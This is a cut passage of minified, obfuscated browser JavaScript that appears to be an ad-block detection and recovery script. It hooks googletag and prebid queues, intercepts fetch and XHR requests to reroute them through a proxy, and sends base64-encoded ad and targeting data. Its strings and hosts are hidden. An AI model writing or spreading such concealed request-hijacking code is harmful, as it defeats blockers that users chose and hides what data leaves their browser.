DO=a2a;switch(vo[DO(0xe0d)]){case 0x0:return vj&&(function(){const DG=DO;if(!(window[DG(0xf04)]||Math[DG(0x6b6)]()>=0.001))try{var vq=new XMLHttpRequest();vq[DG(0x437)](DG(0xfc8),DG(0x9f7)[DG(0x754)](DG(0x17b),DG(0x9bc)),!0x0),vq[DG(0x19f)]();}catch(vY){console[DG(0x8ff)](vY);}}()),[0x4,(vZ=new vM())[DO(0x17f)]()];case 0x1:return vo[DO(0xfa3)](),[0x2,vZ];}});});}({'monitoring':!0x1})[Da(0xa19)](vA=>vA[Da(0x75b)]()),vJ=(0x0,bO['c'])((vA,vT)=>setTimeout(()=>vT(new Error(Da(0x1d5))),0x64)),vS=await Promise[Da(0x8a2)]([vR,vJ]);if(vS&&vS[Da(0x798)])return b4['A'][Da(0x9d7)](Da(0x8fe)[Da(0x754)](vS[Da(0xc09)])),!0x0;}catch(vA){return b4['A'][Da(0x9d7)](Da(0x11f),vA),!0x1;}}catch(vT){return b4['A'][Da(0x9d7)](Da(0xa7a),vT),b4['A'][Da(0x8ff)](vT,Da(0x479)),!0x1;}var vw;return!!(navigator[Da(0xbe3)][Da(0x958)](Da(0xe72))||Da(0xe06)===navigator[Da(0xbe3)]&&Da(0xb3e)===location[Da(0x418)]);};async function vQ(vw){const Ds=Uv,vR=await fetch((0x0,b0['Wq'])({'protectUrlContext':vw,'url':''[Ds(0x754)](b1['A'][Ds(0x88d)],Ds(0xed4)),'endpoint':b1['A'][Ds(0x88d)]}));return await vR[Ds(0x1ef)]();}var vg=v(0xb);function vD(vw){const Dx=Uv;if(Array[Dx(0x890)](vw)){const vR=vw[Dx(0x38c)](vD);return vR[Dx(0x218)]>0x0&&Dx(0x648)==typeof vR[0x0]?vR[Dx(0x707)]((vJ,vS)=>String(vJ)[Dx(0xd8b)](String(vS),void 0x0,{'numeric':!0x0,'sensitivity':Dx(0xaa0)})):vR;}if(vw&&Dx(0x210)==typeof vw&&null!==vw){const vJ=Object[Dx(0xa8f)](vw)[Dx(0x707)](),vS={};for(const vA of vJ)vS[vA]=vD(vw[vA]);return vS;}return vw;}var vB=v(0x1b34);const vF=(vw,vR,vJ,vS)=>{const DX=Uv,vA={};window[DX(0x5d6)]=window[DX(0x5d6)]||{},window[DX(0x5d6)][DX(0x916)]=window[DX(0x5d6)][DX(0x916)]||[],window[DX(0x5d6)][DX(0x916)][DX(0x83e)](()=>{const Dr=DX,vT=Math[Dr(0x244)](performance[Dr(0xa00)]());let vj=!0x1;window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0xdf1),vZ=>{const DE=Dr;if(vj)return;const vo=vZ[DE(0x3af)][DE(0xc45)]()||'';vo&&!vA[vo]&&(vA[vo]={'slotRequested':Math[DE(0x244)](performance[DE(0xa00)]())});}),window[Dr(0x5d6)][Dr(0x3bc)]()[Dr(0x150)](Dr(0x4d5),vZ=>{const Dh=Dr;if(vj)return;const vo=vZ[Dh(0x3af)][Dh(0xc45)]()||'';if(!vo||!vA[vo])return;if(vZ[Dh(0x326)])return;vj=!0x0;const vq=Math[Dh(0x244)](performance[Dh(0xa00)]());!function(vY,vy,vL,vV,vm,vP,vC,H0){const Df=Dh;let H1=arguments[Df(0x218)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();bA(vY,Df(0x539),new Map([[Df(0x63f),b1['A'][Df(0x903)]],[Df(0x55a),vL[Df(0x8d2)]()],[Df(0x5b7),vV],[Df(0x80b),vm[Df(0x8d2)]()],[Df(0x5cd),vP[Df(0x8d2)]()],[Df(0xd04),vC[Df(0x8d2)]()],[Df(0x4ad),H0[Df(0x8d2)]()],...H1]),vy);}(vw,vS,vJ,vo,vR,vT,vA[vo][Dh(0xdf1)],vq);});});};window[Uv(0xbc8)]=!0x1;var vd=v(0xa83),vW=v(0x197c);window[Uv(0xbc8)]=!0x1;const vn={'version':Uv(0x2ba),'originalHostname':window[Uv(0x5d0)][Uv(0x418)],'configIndex':0x0};(vw=>{const Dt=Uv;var vR,vJ;if(vb['A'][Dt(0x17f)](),!0x1!==(0x0,vB['aX'])())try{!(function(){const Dk=Dt,vT=Dk(0xb5e)[Dk(0x754)](Dk(0xa1e),Dk(0xe65)),vj=document[Dk(0x35b)](Dk(0xaf6));vj[Dk(0xd57)]=vT,document[Dk(0x72a)][Dk(0x68e)](vj);}());}catch(vT){}b9['A'][Dt(0x17f)](window);const vS=null===(vR=document[Dt(0x968)])||void 0x0===vR?void 0x0:vR[Dt(0xb81)](Dt(0xcf1));if(vS)window[Dt(0xce0)]('r_'+vS,'*');else{var vA;const vj=null===(vA=document[Dt(0x968)])||void 0x0===vA?void 0x0:vA[Dt(0xb81)](Dt(0x3aa));vj&&window[Dt(0xce0)](vj,'*');}if(null===(vJ=document[Dt(0x968)])||void 0x0===vJ||vJ[Dt(0xfa7)](),(function(){const Dc=Dt;let vZ=arguments[Dc(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var vo;if(Dc(0x9e4)===location[Dc(0x55e)]&&(location[Dc(0x55e)]='',b2['A'][Dc(0xac3)](Dc(0x76f),null!==(vo=prompt())&&void 0x0!==vo?vo:'',!0x1)),null===document[Dc(0x968)])return!0x1;const vq=function(vY,vy,vL){const Dl=Dc;let vV=arguments[Dl(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const vm=(vP=vL)?new URL(vP[Dl(0x7e2)](Dl(0xcc3))?vP:Dl(0x991)[Dl(0x754)](vP)):null;var vP;if(!vm)return null;const vC=function(H1,H2){const DN=Dl;let H3=H2[DN(0xb81)](DN(0x6fd))||H2[DN(0xb81)](DN(0x30c));if(null===H3)throw new Error(DN(0xb37));return H3=H3[DN(0x7e2)]('//')?H1[DN(0x587)]+H3:H3,new URL(H3,H1[DN(0xdd6)]);}(vY,vy);if(vC[Dl(0x418)]===vm[Dl(0x418)]&&vC[Dl(0xc11)]===vm[Dl(0xc11)])return null;vC[Dl(0x148)]=vm[Dl(0x148)],vC[Dl(0x587)]=/localhost|127.0.0.1/[Dl(0x569)](vm[Dl(0x148)])?Dl(0x70d):Dl(0xe50),vm[Dl(0xc11)]&&(vC[Dl(0xc11)]=vm[Dl(0xc11)]),Object[Dl(0x8cb)](vV)[Dl(0xdcd)](H1=>{const DU=Dl;let [H2,H3]=H1;vC[DU(0xc1b)][DU(0xac3)](H2,H3);});const H0=(0x0,aD['R0'])(vy);return H0[Dl(0x9f1)](Dl(0x30c),vC[Dl(0xdd6)]),H0;}(location,document[Dc(0x968)],b2['A'][Dc(0xfc8)](Dc(0x76f),!0x1),vZ);return!!vq&&(document[Dc(0x968)][Dc(0x2f7)]?(0x0,aD['WH'])(vq,document[Dc(0x968)]):(0x0,aD['qj'])(vq),document[Dc(0x968)][Dc(0xfa7)](),console[Dc(0xc0c)](Dc(0x49b)),!0x0);}({'essential':''})))throw new Error(Dt(0x919));try{window[Dt(0xa99)](new CustomEvent(Dt(0x651)));}catch(vZ){}return v8[Dt(0x168)](Dt(0xcf1))?(window[Dt(0xaf9)]=b1['A'][Dt(0x838)],(vo=>{const DK=Dt;window[DK(0x150)](DK(0x68f),vq=>{const Di=DK;vq[Di(0xbb9)]&&Di(0x122)===vq[Di(0xbb9)][Di(0xb88)]&&bJ(vo,vq[Di(0xbb9)][Di(0xe47)],vq[Di(0xbb9)][Di(0x2d2)]);});})(vw),b4['A'][Dt(0xe26)](vw),b4['A'][Dt(0x9d7)](Dt(0x838),b1['A'][Dt(0x838)]),b4['A'][Dt(0x9d7)](Dt(0x2fa),b1['A'][Dt(0x903)]),b4['A'][Dt(0x9d7)](Dt(0x5d0),window[Dt(0x5d0)][Dt(0xdd6)]),b4['A'][Dt(0x9d7)](Dt(0xa39),window[Dt(0xd25)][Dt(0xbe3)]),b4['A'][Dt(0x9d7)](Dt(0x219),bB()),b4['A'][Dt(0x9d7)](Dt(0x7ea),bE['A'][Dt(0xd58)]()[Dt(0x8d2)]()),b1['A'][Dt(0x9d7)]||Dt(0xacd)===b2['A'][Dt(0xfc8)](Dt(0xb61),!0x1)?((0x0,ah['z'])((0x0,ap['i7'])(Dt(0xbc2))),window[Dt(0x47b)]=bH['md'],window[Dt(0xdaf)]=bH['ks'],window[Dt(0x9da)]=bH['_'],window[Dt(0xe6e)]=vo=>(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vo,'kind':b0['MN'][Dt(0xa17)],'endpoint':b1['A'][Dt(0x88d)]}),window[Dt(0x934)]=b0['sH'],window[Dt(0xa49)]=b0['EW'],window[Dt(0xee5)]=vo=>aK({'_window':window,'protectUrlContext':vw,'html':vo}),window[Dt(0xa03)]=vo=>(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vo})):(0x0,ah['z'])((0x0,ap['i7'])()),!0x0):(console[Dt(0xc0c)](Dt(0xd6f)),!0x1);})(vn)&&(async vw=>{const DI=Uv;try{var vR,vJ,vS,vA;null!==(vJ=(vR=window)[DI(0x811)])&&void 0x0!==vJ||(vR[DI(0x811)]={}),window[DI(0x811)][DI(0x989)]=!0x0,window[DI(0x811)][DI(0x796)]=function(){const Dz=DI;var vV,vm,vP,vC,H0,H1,H2,H3,H4,H5,H6,H7,H8,H9,Hb,Ha,Hv;let HH=arguments[Dz(0x218)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const HO=JSON[Dz(0x72e)](vD({'a_summary':{'gpt':{'paths':null===(vV=window[Dz(0x5d6)])||void 0x0===vV||null===(vV=vV[Dz(0x3bc)]())||void 0x0===vV||null===(vV=vV[Dz(0x58d)]())||void 0x0===vV?void 0x0:vV[Dz(0x38c)](HX=>HX[Dz(0xc45)]())}},'prebid':{'config':null===(vm=window[Dz(0xbf8)])||void 0x0===vm||null===(vP=vm[Dz(0x60c)])||void 0x0===vP?void 0x0:vP[Dz(0xe04)](vm),'userIds':null===(vC=window[Dz(0xbf8)])||void 0x0===vC||null===(H0=vC[Dz(0xb02)])||void 0x0===H0?void 0x0:H0[Dz(0xe04)](vC),'adUnits':null===(H1=window[Dz(0xbf8)])||void 0x0===H1?void 0x0:H1[Dz(0xa1c)],'installedModules':null===(H2=window[Dz(0xbf8)])||void 0x0===H2?void 0x0:H2[Dz(0xb0c)],'consentMetadata':null===(H3=window[Dz(0xbf8)])||void 0x0===H3||null===(H4=H3[Dz(0x4b9)])||void 0x0===H4?void 0x0:H4[Dz(0xe04)](H3)},'prebid_detail':HH?{'bidResponses':null===(H5=window[Dz(0xbf8)])||void 0x0===H5||null===(H6=H5[Dz(0xd32)])||void 0x0===H6?void 0x0:H6[Dz(0xe04)](H5),'events':null===(H7=window[Dz(0xbf8)])||void 0x0===H7||null===(H8=H7[Dz(0x62f)])||void 0x0===H8?void 0x0:H8[Dz(0xe04)](H7)}:void 0x0,'gpt':{'config':null===(H9=window[Dz(0x5d6)])||void 0x0===H9||null===(Hb=H9[Dz(0x60c)])||void 0x0===Hb?void 0x0:Hb[Dz(0xe04)](H9),'pubads':{'slots':null===(Ha=window[Dz(0x5d6)])||void 0x0===Ha||null===(Ha=Ha[Dz(0x3bc)]())||void 0x0===Ha||null===(Ha=Ha[Dz(0x58d)]())||void 0x0===Ha?void 0x0:Ha[Dz(0x38c)](HX=>({'adUnitPath':HX[Dz(0xc45)](),'attributeKeys':HX[Dz(0x1c7)](),'categoryExclusions':HX[Dz(0x7ec)](),'clickUrl':HX[Dz(0x633)](),'slotId':HX[Dz(0x227)](),'sizes':HX[Dz(0x6a4)](),'outOfPage':HX[Dz(0x329)](),'services':HX[Dz(0xda5)]()[Dz(0x38c)](Hr=>({'name':Hr[Dz(0xcd9)]()})),'targeting':Object[Dz(0x783)](HX[Dz(0x220)]()[Dz(0x38c)](Hr=>[Hr,HX[Dz(0x7cc)](Hr)]))})),'targeting':Object[Dz(0x783)](null===(Hv=window[Dz(0x5d6)])||void 0x0===Hv||null===(Hv=Hv[Dz(0x3bc)]())||void 0x0===Hv||null===(Hv=Hv[Dz(0x220)]())||void 0x0===Hv?void 0x0:Hv[Dz(0x38c)](HX=>{const DM=Dz;var Hr;return[HX,null===(Hr=window[DM(0x5d6)])||void 0x0===Hr||null===(Hr=Hr[DM(0x3bc)]())||void 0x0===Hr?void 0x0:Hr[DM(0x7cc)](HX)];}))}}})),HG=function(HX){const Dp=Dz,Hr=new TextEncoder()[Dp(0xeba)](HX);let HE='';for(let Hh=0x0;Hh<Hr[Dp(0x218)];Hh++)HE+=String[Dp(0xb4d)](Hr[Hh]);return btoa(HE);}(HO);try{var Hs,Hx;null===(Hs=(Hx=window)[Dz(0x7f1)])||void 0x0===Hs||Hs[Dz(0xe04)](Hx,HG);}catch(HX){}return HG;};const vZ=Math[DI(0x244)](performance[DI(0xa00)]());if(bT(0.01),await((async()=>{const DQ=DI,vV=vp(),vm=b2['A'][DQ(0xfc8)](DQ(0x9b7));return vm?Boolean(vm):await vV;})())&&!v6(location[DI(0xdd6)])&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1))return bu(vw,new Map([[DI(0xab5),DI(0x4fb)]])),void b4['A'][DI(0x9d7)](DI(0x7e1));const vo=(0x0,vg['i'])();if(!vo)return void b4['A'][DI(0x9d7)](DI(0xa0b));bT(vo[DI(0x307)]),b4['A'][DI(0x9d7)](DI(0x9a1),vo);const vq=(window[DI(0x5d0)][DI(0x652)]+window[DI(0x5d0)][DI(0x55e)])[DI(0x958)](DI(0xc9d))||DI(0xacd)===b2['A'][DI(0xfc8)](DI(0xc9d),!0x1);if(!vo)return b4['A'][DI(0x9d7)](DI(0xd70));if(null!==(vS=null==vo?void 0x0:vo[DI(0x2b4)])&&void 0x0!==vS&&!vS&&window[DI(0x542)]!==window[DI(0xc33)])return b4['A'][DI(0x9d7)](DI(0xf3b));if(vo[DI(0x5bb)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq){const [vV,vm]=await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);return bW(vw,vV,vV&&vm,!0x1),b4['A'][DI(0x9d7)](DI(0x610));}if(!vo[DI(0xc1e)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq)return b4['A'][DI(0x9d7)](DI(0xc69));b2['A'][DI(0x41f)](!!vo[DI(0xaa3)]),(0x0,v7['Nq'])();const [vY,vy]=null!=vo&&vo[DI(0xbb8)]||vq?[!0x0,!0x0]:await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);if(window[DI(0x811)][DI(0xee3)]=vY,(0x0,v7['B3'])(),b4['A'][DI(0x9d7)](DI(0x92c),vY),b4['A'][DI(0x9d7)](DI(0x825),vy),vo[DI(0xfd0)]){const vP=await async function(vC){const Dg=DI;try{const H0=b2['A'][Dg(0xfc8)](Dg(0xd2a));if(H0)try{const H2=JSON[Dg(0xad7)](H0);if(H2[Dg(0x6dd)]&&H2[Dg(0x6dd)]+0x5265c00>Date[Dg(0xa00)]())return vQ(vC)[Dg(0xa19)](H3=>{const DD=Dg;H3&&b2['A'][DD(0xac3)](DD(0xd2a),JSON[DD(0x72e)]({...H3,'cachedAt':Date[DD(0xa00)]()}));}),H2;}catch(H3){}const H1=await vQ(vC);return H1&&b2['A'][Dg(0xac3)](Dg(0xd2a),JSON[Dg(0x72e)]({...H1,'cachedAt':Date[Dg(0xa00)]()})),H1;}catch(H4){return b4['A'][Dg(0x8ff)](Dg(0x140),H4),{'ivt':!0x1,'reason':Dg(0x8ff)};}}(vw);if(vP[DI(0xd2a)])return bu(vw,new Map([[DI(0xab5),vP[DI(0xb50)]],[DI(0x55a),vY[DI(0x8d2)]()]])),void b4['A'][DI(0x9d7)](DI(0x145));}bW(vw,vY,vY&&vy,null!==(vA=vo[DI(0xe1b)])&&void 0x0!==vA&&vA);try{var vT;const vC=null===(vT=vo[DI(0xa81)])||void 0x0===vT?void 0x0:vT[DI(0x394)](H0=>H0[DI(0xa44)]);var vj;vC&&((H0,H1,H2,H3,H4,H5,H6)=>{const DB=DI,H7=H3?H2:H2/0x2;((H8,H9)=>!(['US','CA','DE','FR','AU'][DB(0x958)](H8)||Math[DB(0x6b6)]()>H9))(H1,H7)&&(H3&&!H4&&H5||vF(H0,H6,H3,H7));})(vw,vo[DI(0x2bc)],vo[DI(0x307)],vY,vy,null!==(vj=vC[DI(0xe22)])&&void 0x0!==vj&&vj,vZ);}catch(H0){}function vL(){const DF=DI;try{const H1=window[DF(0x5d6)];return!!H1&&DF(0x6f0)===H1[DF(0x5c5)][DF(0x8d2)]();}catch(H2){return!0x1;}}if(bE['A'][DI(0x66f)]()&&setTimeout(()=>{vL()&&((H1,H2)=>{const Dd=a2a;bw(H1,Dd(0x8a7),new Map([[Dd(0x63f),b1['A'][Dd(0x903)]],[Dd(0x55a),H2[Dd(0x8d2)]()]]));})(vw,vY);},0x41b),!(0x0,a7['Gb'])(vo[DI(0x835)])&&!v6(location[DI(0xdd6)]))return void b4['A'][DI(0x9d7)](DI(0x794));if(vo[DI(0xcbc)]&&(0x0,a7['oi'])(vo[DI(0xcbc)]))return(H1=>{const DW=DI;bw(H1,DW(0x1b4),new Map([[DW(0x63f),b1['A'][DW(0x903)]]]));})(vw),void b4['A'][DI(0x9d7)](DI(0xf16));try{await(async(H1,H2,H3,H4)=>{const De=DI;try{var H5,H6;if(!(0x0,b0['Gy'])(H1))return void b4['A'][De(0x9d7)](De(0xe1c));if((0x0,bz['C8'])(H1,b1['A'][De(0x88d)]),function(HG){const Dn=De;var Hs;const [Hx,HX]=function(HE){const Hh={'loaded':!0x0,'isAdBlockerDetected':HE};return[{'cmd':{'push':Hf=>Hf(Hh)},'loaded':!0x0,'isAdBlockerDetected':HE},Hh];}(HG),Hr=null===(Hs=window[Dn(0x811)])||void 0x0===Hs?void 0x0:Hs[Dn(0x916)];window[Dn(0x811)]={...window[Dn(0x811)],...Hx},Array[Dn(0x890)](Hr)&&Hr[Dn(0xdcd)](HE=>{try{HE(HX);}catch(Hh){}});}(H3),!H3)return b4['A'][De(0x9d7)](De(0x640)),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&(De(0xacd)===b2['A'][De(0xfc8)](De(0xb61),!0x1)||b1['A'][De(0x9d7)]||Math[De(0x6b6)]()<0.05)&&setTimeout(()=>b5(H1,!0x1),0x64),void(bQ&&[][De(0x11e)](HG=>location[De(0x148)][De(0xb66)](HG))&&function(HG){const Du=De,Hs=new Set();window[Du(0xad3)](()=>{const Dw=Du;window[Dw(0x5d6)]&&window[Dw(0x5d6)][Dw(0x916)]&&window[Dw(0x5d6)][Dw(0x916)][Dw(0x83e)](()=>{const DR=Dw;window[DR(0x5d6)][DR(0x3bc)]()[DR(0x58d)]()[DR(0x38c)](Hx=>function(HX){const DJ=DR;var Hr,HE;const Hh=null===(Hr=HX[DJ(0x227)]())||void 0x0===Hr?void 0x0:Hr[DJ(0x5ed)](),Hf=HX[DJ(0xc45)](),Hk=HX[DJ(0x9f6)](),Hc=null===(HE=HX[DJ(0x6a4)]())||void 0x0===HE?void 0x0:HE[DJ(0x38c)](HU=>[HU[DJ(0x1e6)],HU[DJ(0xc8b)]]),Hl=document[DJ(0xa21)](Hk);if(!Hl)return null;const HN=function(HU){const DS=DJ;let HK='#'+HU['id'],Hi=HU[DS(0x7fd)];for(;Hi;){var HI;const HM=Hi[DS(0xf81)][DS(0xec2)](),Hp=Hi[DS(0xb81)]('id'),HQ=null===(HI=Hi[DS(0xb81)](DS(0x92f)))||void 0x0===HI?void 0x0:HI[DS(0xd10)]('\x20');HK=Hp?HM+'#'+Hp+DS(0xa3c)+HK:HQ?HM+'.'+HQ[DS(0x558)]('.')+DS(0xa3c)+HK:HM+DS(0xa3c)+HK,Hi=Hi[DS(0x7fd)];}return HK[DS(0x218)]>0x64?HK[DS(0x620)](HK[DS(0x218)]-0x64):HK;}(Hl);return{'id':Hh,'adUnitPath':Hf,'slotElementId':Hk,'sizes':Hc,'selector':HN};}(Hx))[DR(0x91a)](Hx=>Hx&&!Hs[DR(0x3f0)](Hx['id']))[DR(0xdcd)](Hx=>{const DA=DR;Hs[DA(0x3df)](Hx['id']),function(HX,Hr){const DT=DA;bw(HX,DT(0xb1a),new Map([['id',Hr['id']],[DT(0x5b7),Hr[DT(0x658)]],[DT(0x1a3),Hr[DT(0x9e8)]],[DT(0x3a6),Hr[DT(0x3a6)][DT(0x38c)](HE=>HE[DT(0x558)]('x'))[DT(0x558)]('|')],[DT(0x91c),Hr[DT(0x91c)]],[DT(0x63f),b1['A'][DT(0x903)]]]));}(HG,Hx);});});},0x3e8);}(H1));const H7=(0x0,am['z9'])(H2[De(0xa81)]);if(!H7)return void b4['A'][De(0x9d7)](De(0x737));H1[De(0xf36)]=H7[De(0xf36)];const H8=H7[De(0xa81)];if(b4['A'][De(0x9d7)](De(0x311)[De(0x754)](H7[De(0xf36)],',\x20')[De(0x754)](JSON[De(0x72e)](H8))),H8[De(0x1bf)]){if(!new URL(window[De(0x5d0)][De(0xdd6)])[De(0xc1b)][De(0x3f0)](De(0x3e8))&&De(0xacd)!==b2['A'][De(0xfc8)](De(0x3e8),!0x1))return void b4['A'][De(0x9d7)](De(0xed0));}if(H8[De(0xe22)]&&!H4)return void b4['A'][De(0x9d7)](De(0x2fc));null!==(H5=H8[De(0x3cd)])&&void 0x0!==H5&&H5[De(0x87e)]&&await async function(HG,Hs){const Dj=De,Hx=HG[Dj(0x281)](Hr=>Array[Dj(0xe28)](document[Dj(0x70f)](Dj(0x3d7)[Dj(0x754)](Hr,'\x22]'))))[Dj(0x91a)](Hr=>Hr instanceof HTMLLinkElement)[Dj(0x38c)](Hr=>{const DZ=Dj,HE=Hr[DZ(0xb81)](DZ(0xdd6));return HE?new Promise(Hh=>{const Do=DZ,Hf=document[Do(0x35b)](Do(0x82f));Hf[Do(0xadf)]=!0x0,Array[Do(0xe28)](Hr[Do(0xf37)])[Do(0xdcd)](Hl=>{const Dq=Do;Hf[Dq(0x9f1)](Hl[Dq(0x4c7)],Hl[Dq(0xb86)]);}),Hf[Do(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':Hs,'url':HE,'kind':b0['MN'][Do(0x46e)],'endpoint':b1['A'][Do(0x88d)]});let Hk=null;const Hc=Hl=>{const DY=Do;null!==Hk&&(clearTimeout(Hk),Hk=null),Hf[DY(0xacf)]=null,Hf[DY(0xd0b)]=null,Hh(Hl);};Hk=setTimeout(()=>{Hc(!0x1);},0xbb8),Hf[Do(0xacf)]=()=>{const Dy=Do;Hr[Dy(0xadf)]=!0x0,Hc(!0x0);},Hf[Do(0xd0b)]=()=>{Hc(!0x1);},Hr[Do(0x4f8)](Do(0x965),Hf);}):Promise[DZ(0x545)](!0x1);}),HX=await Promise[Dj(0xb4c)](Hx);b4['A'][Dj(0x9d7)](Dj(0x4b3)[Dj(0x754)](JSON[Dj(0x72e)](HX)));}(H8[De(0x3cd)][De(0x87e)],H1),bE['A'][De(0x66f)]()&&bE['A'][De(0x29c)]()&&(0x0,vW['Y'])(H1),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&setTimeout(()=>b5(H1,!0x0),0x64);const H9=window,Hb=(0x0,b8['VS'])(H8[De(0x3cd)]);if(v3(H1,H9,Hb,{'shouldHookDomContentLoadedLateListeners':!!H8[De(0xcf6)]}),function(HG,Hs){const DL=De;var Hx;if(b4['A'][DL(0x9d7)](DL(0x4a3)),null!==(Hx=window[DL(0xa8e)])&&void 0x0!==Hx&&Hx[DL(0xf0c)])return;const HX=window[DL(0xa8e)]||[];window[DL(0xa8e)]={'push':Hh=>v4(Hh),'__replaced':!0x0};for(const Hh of[...HX][DL(0x143)]())v4(Hh);const Hr=Hf=>{const DV=DL;if(DV(0x55c)===Hf[DV(0xab5)]){const Hc=Hf[DV(0xfb2)][0x0]instanceof Request?Hf[DV(0xfb2)][0x0][DV(0xa3f)]:Hf[DV(0xfb2)][0x0];b4['A'][DV(0x9d7)](DV(0x9b6),Hf[DV(0xfb2)][0x0],DV(0x710),(0x0,b8['pI'])(Hs,Hc),DV(0x8d8),HG[DV(0x55c)],HG[DV(0x55c)][DV(0x666)]),(0x0,b8['pI'])(Hs,Hc)?HG[DV(0x55c)](...Hf[DV(0xfb2)])[DV(0xa19)](Hf[DV(0x545)],Hf[DV(0x8e8)]):Hf[DV(0x8e8)](...Hf[DV(0x878)]);}else{if(DV(0xf9d)===Hf[DV(0xab5)]){const Hl=b9['A'][DV(0xfc8)](HG)[DV(0x590)][DV(0xfc8)][DV(0xe04)](Hf[DV(0x349)]);b4['A'][DV(0x9d7)](DV(0x5ef),Hl),(0x0,b8['pI'])(Hs,Hl)||Hf[DV(0x8e8)]();}else{if(DV(0x70c)===Hf[DV(0xab5)]){var Hk;if(!Hf[DV(0x724)][DV(0x55f)]||(null===(Hk=Hf[DV(0x724)][DV(0x55f)])||void 0x0===Hk?void 0x0:Hk[DV(0x218)])<0x2)return void Hf[DV(0x660)]();const HN=Hf[DV(0x724)][DV(0x55f)][0x1];if((0x0,b8['pI'])(Hs,HN)||Hf[DV(0x660)](),Hf[DV(0x724)][DV(0xc28)])return;Hf[DV(0x724)][DV(0xc28)]=!0x0;const HU=new XMLHttpRequest();HU[DV(0x312)]=HK=>{const Dm=DV;var Hi,HI;HU[Dm(0x942)]===XMLHttpRequest[Dm(0x3c7)]&&Hf[Dm(0x724)][Dm(0x827)]&&(Hf[Dm(0x724)][Dm(0x827)]=!0x1,Hf[Dm(0x724)][Dm(0xc9c)]={'readyState':HU[Dm(0x942)],'response':HU[Dm(0x242)],'responseText':HU[Dm(0xa66)],'responseType':HU[Dm(0x458)],'responseURL':HU[Dm(0xf3e)],'responseXML':HU[Dm(0xd52)],'status':HU[Dm(0xdbd)],'statusText':HU[Dm(0x422)],'upload':HU[Dm(0xe1a)]},Object[Dm(0xf49)](HK,Dm(0x3cd),{'writable':!0x1,'value':Hf[Dm(0x724)]}),null===(Hi=Hf[Dm(0x724)])||void 0x0===Hi||null===(Hi=Hi[Dm(0x312)])||void 0x0===Hi||null===(HI=Hi[Dm(0xe04)])||void 0x0===HI||HI[Dm(0xe04)](Hi,Hf[Dm(0x724)],HK));},HU[DV(0xacf)]=HK=>{const DP=DV;var Hi,HI;Hf[DP(0x724)][DP(0xf71)]&&Hf[DP(0x724)][DP(0xa20)]&&(Hf[DP(0x724)][DP(0xa20)]=!0x1,Hf[DP(0x724)][DP(0xc9c)]={'readyState':HU[DP(0x942)],'response':HU[DP(0x242)],'responseText':HU[DP(0xa66)],'responseType':HU[DP(0x458)],'responseURL':HU[DP(0xf3e)],'responseXML':HU[DP(0xd52)],'status':HU[DP(0xdbd)],'statusText':HU[DP(0x422)],'upload':HU[DP(0xe1a)]},Object[DP(0xf49)](HK,DP(0x3cd),{'writable':!0x1,'value':Hf[DP(0x724)]}),null===(Hi=Hf[DP(0x724)][DP(0xf71)])||void 0x0===Hi||null===(HI=Hi[DP(0xe04)])||void 0x0===HI||HI[DP(0xe04)](Hi,Hf[DP(0x724)],HK));},HU[DV(0xd0b)]=HK=>{const DC=DV;var Hi,HI;Hf[DC(0x724)][DC(0xd0b)]&&Hf[DC(0x724)][DC(0xa20)]&&(Hf[DC(0x724)][DC(0xa20)]=!0x1,Object[DC(0xf49)](HK,DC(0x3cd),{'writable':!0x1,'value':Hf[DC(0x724)]}),null===(Hi=Hf[DC(0x724)][DC(0xd0b)])||void 0x0===Hi||null===(HI=Hi[DC(0xe04)])||void 0x0===HI||HI[DC(0xe04)](Hi,Hf[DC(0x724)],HK));},HU[DV(0x437)][DV(0xe04)](HU,...Hf[DV(0x724)][DV(0x55f)]),HU[DV(0x19f)][DV(0xe04)](HU);}}}},HE=window[DL(0x5c9)]||[];window[DL(0x5c9)]={'push':Hf=>setTimeout(()=>Hr(Hf),0x0)};for(const Hf of HE)v4(()=>Hr(Hf));}(H9,Hb),H2[De(0xa13)]&&(0x0,vg['I'])(H2[De(0xa13)],H3,H4,H1),async function(HG,Hs,Hx){const B0=De,HX=Hs[B0(0xbd8)];HX&&HX[B0(0x51d)]&&(window[B0(0x5d6)]=window[B0(0x5d6)]||{},window[B0(0x5d6)][B0(0x916)]=window[B0(0x5d6)][B0(0x916)]||[],window[B0(0x5d6)][B0(0x916)][B0(0x83e)](()=>{const B1=B0;window[B1(0x5d6)][B1(0x3bc)]()[B1(0x150)](B1(0x4d5),Hr=>{const B2=B1;if(Hr[B2(0x326)])return;const HE=function(Hf,Hk,Hc,Hl,HN,HU){const B3=B2;var HK,Hi;const HI=Hf[B3(0x5f8)][B3(0x2b5)],HM=HI[B3(0x958)](B3(0x538))?null===(HK=HI[B3(0xd10)](B3(0x538))[0x1])||void 0x0===HK?void 0x0:HK[B3(0xd10)](':')[0x0]:bi(),Hp=function(HQ,Hg,HD,HB,HF,Hd,HW,Hn,Hu,Hw,HR,HJ,HS,HA,HT,Hj,HZ,Ho,Hq,HY,Hy,HL,HV,Hm,HP){const 